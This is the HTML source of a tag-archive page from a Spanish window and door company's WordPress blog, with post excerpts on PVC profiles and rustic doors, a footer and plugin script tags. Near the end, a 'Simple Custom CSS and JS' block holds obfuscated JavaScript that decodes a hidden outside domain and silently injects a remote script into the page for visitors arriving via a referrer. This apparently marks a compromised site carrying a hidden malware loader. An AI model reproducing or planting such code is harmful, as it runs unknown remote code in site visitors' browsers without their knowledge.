    <div class="entry-content">
		        	                <p>OS PRESENTAMOS EL CATÁLOGO DE PUERTAS RÚSTICAS DE INDUPANEL &#8220;ANTIGA&#8221; EN EL QUE PODREIS ENCONTRAR DOS MODELOS: ANTIGA BASICA &#8211; Esta resuelta en cuatro modelos diferentes, tiene como característica su sencillez de formas, estampadas sobre plancha de aluminio lacado ó folio decorativo, que aligera su peso sin que disminuya, por ello, la màxima seguridad y </p>
                <a class="more-link auto" href=https://www.ventanasfersan.com/2013/04/02/por-que-trabajamos-con-los-sistemas-de-perfiles-veka/>Leer más &raquo;</a>                                <div class="clr"></div>
			</div><!-- .entry-content -->
    
    
    
</article><!-- #post-874 -->
				
					
<article id="post-867" class="post-867 post type-post status-publish format-standard hentry category-blog-fersan tag-comprar-ventanas-online tag-fersan tag-fersan-talleres-metalicos tag-razones-para-elegir-pvc-veka tag-tipos-de-ventana tag-una-buena-marca-en-ventanas-pvc tag-venta-de-ventanas tag-ventana-de-calidad tag-ventana-pvc tag-ventanas-online">
	<header class="entry-header">
		        <h2 class="entry-title gbtr_post_title_listing"><a href="https://www.ventanasfersan.com/2013/03/01/quieres-saber-mas-sobre-el-pvc/" title="Permalink to ¿Quieres saber más sobre el PVC?" rel="bookmark">¿Quieres saber más sobre el PVC?</a></h2>
		  
	</header><!-- .entry-header -->
    
    <footer class="entry-meta">
         
        <span class="author vcard"><i class="fa fa-user"></i>&nbsp;&nbsp;<a class="url fn n" href="https://www.ventanasfersan.com/author/ventanasfersan/" title="Ver todos los artículos de Ventanas Fersán" rel="author">Ventanas Fersán</a></span>
        <span class="date-meta"><i class="fa fa-clock-o"></i>&nbsp;&nbsp;<a href="https://www.ventanasfersan.com/2013/03/" title="9:30 am" rel="bookmark" class="entry-date"><time datetime="2013-03-01T09:30:20+01:00">1 marzo, 2013</time></a></span>
                
		
			
    </footer><!-- .entry-meta -->
    
    <div class="gbtr_bold_sep"></div>

		
    <div class="entry-content">
		        	                <p>¿Son iguales todas las ventanas en PVC? Si bien la ventana de PVC en general es de buena calidad, con VEKA se nota la diferencia. La calidad del material, la resistencia, la durabilidad, la elaboración y la calidad de transformación, se diferencian de la misma manera que la estructura de los perfiles, y que los </p>
                <a class="more-link auto" href=https://www.ventanasfersan.com/2013/03/01/quieres-saber-mas-sobre-el-pvc/>Leer más &raquo;</a>                                <div class="clr"></div>
			</div><!-- .entry-content -->
    
    
    
</article><!-- #post-867 -->
				
				
			            
            <div class="emm-paginate"><span class='emm-title'>Páginas:</span><a href='https://www.ventanasfersan.com/tag/comprar-ventanas-online/' class='emm-prev'>&laquo</a><a href='https://www.ventanasfersan.com/tag/comprar-ventanas-online/' class='emm-page emm-page-1'><span>1</span></a><span class='emm-page emm-current emm-page-2'><span>2</span></span><a href='https://www.ventanasfersan.com/tag/comprar-ventanas-online/page/3/' class='emm-page emm-page-3'><span>3</span></a><a href='https://www.ventanasfersan.com/tag/comprar-ventanas-online/page/4/' class='emm-page emm-page-4'><span>4</span></a><a href='https://www.ventanasfersan.com/tag/comprar-ventanas-online/page/3/' class='emm-next'>&raquo;</a></div>
			</div><!-- #content .site-content -->
		</section><!-- #primary .content-area -->
        
	</div>
    
    
    
</div>

</div>



<div class="gbtr_widgets_footer_wrapper">
	



</div><!-- .gbtr_widgets_footer_wrapper-->


<div class="page_full_width">
<div class="vc_row wpb_row vc_row-fluid vc_custom_1480522845565 vc_row-has-fill">
	<div class="wpb_column vc_column_container vc_col-sm-12">
    	<div class="vc_column-inner ">
        	<div class="wpb_wrapper">
            	<div class="boxed-row">
                <div class="row vc_row wpb_row vc_inner vc_row-fluid vc_custom_1480522828608">
                	<div class="wpb_column vc_column_container vc_col-sm-6">
                    	<div class="vc_column-inner ">
                        	<div class="wpb_wrapper">
								<div class="wpb_text_column wpb_content_element  vc_custom_1480591058473 banner1">
									<div class="wpb_wrapper">
										<div class="bannercaja2">
                                        <p class="b8">TU OPINIÓN NOS IMPORTA MUCHO.<span class="negro">VALÓRANOS</span></p>
                                        <div class="fb-like" data-href="https://www.facebook.com/Ventanas-Fersan-220658064654464/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
                                    </div>
									</div>
								</div>
							</div>
                       </div>
                  </div>
                  <div class="wpb_column vc_column_container vc_col-sm-6">
                  	<div class="vc_column-inner ">
                    		<div class="wpb_wrapper">
								<div class="wpb_text_column wpb_content_element  vc_custom_1480522623489 banner1">
									<div class="wpb_wrapper">
										<div class="bannercaja2 bannercaja3">
                                        <p class="b8">CONTACTA</p>
                                        <p class="b9">Camino Cuesta de Luzar, s/n<br />
                                        24010 | San Andrés del Rabanedo | LEÓN</p>
                                        <p class="b10"><span class="tlf">987 801 386</span><span class="mail"><a href="mailto:info@ventanasfersan.com" target="_blank">info@ventanasfersan.com</a></span></p>
										</div>

									</div>
								</div>
							</div>
                        </div>
                     </div>
                 </div>
              </div>
           </div>
         </div>
		</div>
		</div>
</div>


 		<div class="gbtr_dark_footer_wrappera">        
           <div class="container_12">
                <div class="grid_2">
                	<div id="text-2" class="widget widget_text">			
                    <div class="textwidget"><img src="/wp-content/uploads/2016/12/logo_footer.png" alt="logo pie"></div>
					</div>
                </div>
                <div class="grid_8">
                	<div id="nav_menu-2" class="widget widget_nav_menu">
                    <div class="menu-pie-container">
                    	<ul id="menu-pie" class="menu">
                        <li id="menu-item-458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-458"><a href="https://www.ventanasfersan.com/entrega/">Entrega</a></li>
						   <li id="menu-item-457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-457"><a href="https://www.ventanasfersan.com/formas-de-pago/">Formas de pago</a></li>
							<li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://www.ventanasfersan.com/atencion-al-cliente/">Atención al cliente</a></li>
							<li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://www.ventanasfersan.com/devoluciones/">Devoluciones</a></li>
						</ul>
                    </div>
                  </div>
                </div>  
                <div class="grid_2">
                
                				<a href="https://www.facebook.com/Ventanas-Fersan-220658064654464/" target="_blank" class="social_media social_media_facebook"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/VentanasFersan" target="_blank" class="social_media social_media_twitter"><i class="fa fa-twitter"></i></a>				
                </div>          
            </div>                  
        </div>       
    
    <div class="gbtr_footer_wrapper">
        
        <div class="container_12">
            <div class="grid_12 bottom_wrapper">
                <div class="gbtr_footer_widget_credit_cards">
                
					                    
                    <img src="" alt="" />
                    
                                        
                </div><!-- .gbtr_footer_widget_credit_cards-->
                
                					<div class="gbtr_footer_widget_copyrights">                
                        ©2018 Fersan Talleres Metálicos S.L. <a href="/aviso-legal">Aviso Legal</a> | <a href="/politica-de-privacidad">Política de privacidad</a> | <a href="/politica-de-cookies">Política de Cookies</a> | <a href="http://www.indipro.es" target="_blank">Diseño web indipro</a>					</div>
				                
                <div class="clr"></div>
				
            </div><!-- .grid_12 bottom_wrapper-->
        </div>
        
    </div><!-- .gbtr_footer_wrapper-->
    
    </div><!-- /global_wrapper -->
    
    <div id="review_form_wrapper_overlay">
    	<div id="review_form_wrapper_overlay_close"><i class="fa fa-times"></i></div>
    </div>
    
    <!--
    <div id="mobile_menu_overlay">
    <div id="mobile_menu_overlay_inside">
    	
                
        <div id="mobile_menu_overlay_close"><i class="fa fa-times"></i></div>
    </div>
    </div>
    -->
 
	
	    
    
    <!-- ******************************************************************** -->
    <!-- *********************** Custom Javascript ************************** -->
    <!-- ******************************************************************** -->
    
    		<script type="text/javascript">
					
//JavaScript goes here

</script>     
	
	
    <!-- ******************************************************************** -->
    <!-- ************************ WP Footer() ******************************* -->
    <!-- ******************************************************************** -->
	
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p>Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://www.ventanasfersan.com/politica-de-cookies" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.</p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.ventanasfersan.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//www.ventanasfersan.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/www.ventanasfersan.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Producto a\u00f1adido al carrito con \u00e9xito<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"e9f3a8790a","remove_from_wishlist_nonce":"0110215eda","reload_wishlist_and_adding_elem_nonce":"530f26a7c2","load_mobile_nonce":"0bd0184f71","delete_item_nonce":"81ea6274f1","save_title_nonce":"e168a43c7b","save_privacy_nonce":"2fd6004391","load_fragments_nonce":"ebc171b79f"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.ventanasfersan.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.1.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.ventanasfersan.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.ventanasfersan.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.youtube.com/iframe_api" id="youtube-api-js"></script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/themes/theretailer/js/footable-0.1.js?ver=0.1" id="footable-js"></script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/themes/theretailer/js/jquery.customSelect.min.js?ver=0.3.0" id="customSelect-js"></script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/themes/theretailer/js/owl.carousel.min.js?ver=v1.3.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.9.4.3" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/themes/theretailer/js/jquery.fitvids.js?ver=1.0.3" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/themes/theretailer/js/fresco.js?ver=1.4.11" id="fresco-js"></script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/themes/theretailer/js/jquery.mixitup.min.js?ver=2.1.1" id="mixitup-js"></script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/themes/theretailer/js/jquery.stellar.min.js?ver=0.6.2" id="stellar-js"></script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/themes/theretailer/js/swiper.jquery.min.js?ver=3.3.1" id="swiper-js"></script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/themes/theretailer/js/init.js" id="init-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 8e5124783a5cd25e183f3f86a325167f --><!-- end Simple Custom CSS and JS -->
</body>
</html>
